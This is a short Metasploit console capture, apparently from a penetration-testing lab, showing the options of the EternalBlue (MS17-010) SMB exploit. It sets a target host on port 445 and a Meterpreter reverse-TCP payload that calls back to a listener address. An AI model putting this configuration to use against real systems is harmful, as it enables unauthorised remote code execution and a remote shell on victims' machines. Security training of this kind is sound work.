 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.201.14.16 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.75.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target